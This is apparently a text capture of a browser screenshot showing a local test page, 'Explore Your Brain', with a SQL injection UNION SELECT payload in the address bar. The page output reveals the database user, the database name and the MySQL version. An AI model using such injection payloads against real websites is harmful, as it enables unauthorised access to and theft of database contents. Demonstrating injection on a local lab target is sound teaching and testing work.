 Explore Your Brain - root@localhost:xyb_injector - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost/injector/index.php?id=-4+union+select+1,concat(user(),0x3a,database()),version(),4,5-- Go
root@localhost:xyb_injector
5.0.45-community-nt
Back
Copyright 2008 -http://exploreyourbrain.org
Local intranet